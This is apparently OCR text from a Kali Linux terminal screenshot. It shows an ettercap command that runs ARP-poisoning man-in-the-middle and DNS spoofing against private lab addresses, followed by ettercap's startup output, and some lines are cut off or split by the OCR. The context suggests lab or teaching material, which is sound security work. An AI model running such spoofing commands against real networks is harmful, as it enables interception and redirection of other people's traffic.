 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ettercap -T -q -i eth0 -P dns_spoof -M arp:remote /192.168.64.3//
92.168.64.1//
[sudo] password for kali:
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> EA:F0:2F:00:11:3A
192.168.64.9/255.255.255.0
fe80::e8f0:2fff:fe00:113a/64
fd01:617b:395a:2790:e8f0:2fff:fe00:113a/64
fd01:617b:395a:2790:c44a:f5b3:23cb:5e3/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf fi
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempadd
is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...